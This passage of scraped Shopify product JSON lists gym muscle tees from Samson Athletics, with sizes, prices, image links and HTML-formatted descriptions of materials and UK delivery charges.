52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Muscle Tee - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505170219223,"title":"XXX-Large - 56\"","option1":"XXX-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Muscle Tee - XXX-Large - 56\"","public_title":"XXX-Large - 56\"","options":["XXX-Large - 56\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_donotgogentle_mock_front.jpg?v=1672923056"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_donotgogentle_mock_front.jpg?v=1672923056","options":["Size"],"media":[{"alt":null,"id":31050742268119,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_donotgogentle_mock_front.jpg?v=1672923056"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_donotgogentle_mock_front.jpg?v=1672923056","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" id=\"tab1\" class=\"active\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDo Not Go Gentle Into That Goodnight\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851462230231,"title":"DTFW Retro Muscle T-Shirt Grey","handle":"dtfw-muscle-t-shirt-grey","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eDo The Effing Work.\u003c\/span\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:22+00:00","created_at":"2022-11-21T18:59:42+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","T-Shirts","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43497842114775,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Muscle T-Shirt Grey - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497842180311,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Muscle T-Shirt Grey - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497842278615,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Muscle T-Shirt Grey - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497842311383,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Muscle T-Shirt Grey - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497842344151,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Muscle T-Shirt Grey - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497842376919,"title":"XXX-Large - 56\"","option1":"XXX-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Muscle T-Shirt Grey - XXX-Large - 56\"","public_title":"XXX-Large - 56\"","options":["XXX-Large - 56\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock.jpg?v=1672927069","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock_back.jpg?v=1672927081"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock.jpg?v=1672927069","options":["Size"],"media":[{"alt":null,"id":31026535792855,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock.jpg?v=1672927069"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock.jpg?v=1672927069","width":1000},{"alt":null,"id":31026535760087,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock_back.jpg?v=1672927081"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DTFW_CREST_mock_back.jpg?v=1672927081","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eDo The Effing Work.\u003c\/span\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7862818472151,"title":"Medium Chunky Muscle Tee","handle":"medium-chunky-muscle-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003cp class=\"x_MsoNormal\" data-mce-fragment=\"1\"\u003eMedium Chunky Salsa\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T16:41:36+00:00","created_at":"2022-12-09T16:38:46+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43538303156439,"title":"Small - 36\" \/ Navy","option1":"Small - 36\"","option2":"Navy","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Muscle Tee - Small - 36\" \/ Navy","public_title":"Small - 36\" \/ Navy","options":["Small - 36\"","Navy"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538303189207,"title":"Medium - 40\" \/ Navy","option1":"Medium - 40\"","option2":"Navy","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Muscle Tee - Medium - 40\" \/ Navy","public_title":"Medium - 40\" \/ Navy","options":["Medium - 40\"","Navy"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538303221975,"title":"Large - 44\" \/ Navy","option1":"Large - 44\"","option2":"Navy","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Muscle Tee - Large - 44\" \/ Navy","public_title":"Large - 44\" \/ Navy","options":["Large - 44\"","Navy"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538303254743,"title":"X-Large - 48\" \/ Navy","option1":"X-Large - 48\"","option2":"Navy","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Muscle Tee - X-Large - 48\" \/ Navy","public_title":"X-Large - 48\" \/ Navy","options":["X-Large - 48\"","Navy"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538303287511,"title":"XX-Large - 52\" \/ Navy","option1":"XX-Large - 52\"","option2":"Navy","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Muscle Tee - XX-Large - 52\" \/ Navy","public_title":"XX-Large - 52\" \/ Navy","options":["XX-Large - 52\"","Navy"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538303320279,"title":"XXX-Large - 56\" \/ Navy","option1":"XXX-Large - 56\"","option2":"Navy","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Muscle Tee - XXX-Large - 56\" \/ Navy","public_title":"XXX-Large - 56\" \/ Navy","options":["XXX-Large - 56\"","Navy"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_MediumChunky_mock_front.jpg?v=1670779047"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_MediumChunky_mock_front.jpg?v=1670779047","options":["Size","Colour"],"media":[{"alt":null,"id":31127813718231,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_MediumChunky_mock_front.jpg?v=1670779047"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_MediumChunky_mock_front.jpg?v=1670779047","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003cp class=\"x_MsoNormal\" data-mce-fragment=\"1\"\u003eMedium Chunky Salsa\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 